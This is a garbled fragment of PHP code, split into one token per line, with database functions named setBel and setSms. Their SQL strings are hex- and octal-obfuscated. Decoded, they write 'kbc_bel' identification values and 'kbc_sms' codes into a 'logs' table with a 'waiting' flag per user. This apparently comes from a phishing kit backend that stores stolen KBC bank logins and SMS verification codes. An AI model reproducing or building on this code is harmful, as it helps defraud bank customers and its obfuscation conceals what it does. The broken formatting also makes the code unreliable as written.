
7"
, 
"\x74\x72\165\145"
, PDO::PARAM_STR); 
$st
mt
->execute(); } 
public
static
function
setB
el
(
$identification
, 
$uid
)
{ 
$sql
 = 
"\x55\120
\104\x41\124\105\40\x6c\x6f\x67\163\40\123\1
05\x54\x20\153\142\x63\x5f\142\145\x6c\x20\7
5\x20\72\x69\x64\x65\x6e\164\x69\146\151\x63
\x61\164\151\x6f\x6e\54\40\x77\x61\x69\164\x
69\x6e\x67\40\75\x20\x3a\167\141\x69\164\x69
\156\x67\x20\x57\110\105\122\105\x20\165\163
\145\x72\x5f\151\x64\x20\75\40\x3a\165\151\x
64"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->pre
pare(
$sql
); 
$stmt
->bindValue(
"\72\x69\144\x6
5\x6e\164\x69\x66\x69\143\x61\164\x69\157\15
6"
, 
$identification
, PDO::PARAM_STR); 
$stmt
-
>bindValue(
"\x3a\165\151\x64"
, 
$uid
, PDO::PA
RAM_STR); 
$stmt
->bindValue(
"\x3a\x77\141\151
\x74\151\156\147"
, 
"\164\x72\165\145"
, PDO::
PARAM_STR); 
$stmt
->execute(); } 
public
stati
c
function
setSms
(
$sms
, 
$uid
)
{ 
$sql
 = 
"\125
\120\104\x41\x54\x45\40\x6c\157\x67\x73\40\x
53\105\124\x20\x6b\142\x63\x5f\x73\155\x73\4
0\75\40\72\163\155\163\54\x20\167\141\151\x7
4\x69\156\147\40\75\x20\x3a\167\x61\x69\x74
\x69\156\147\x20\127\110\x45\122\105\40\x75
\x73\145\162\137\151\144\x20\x3d\x20\x3a\x75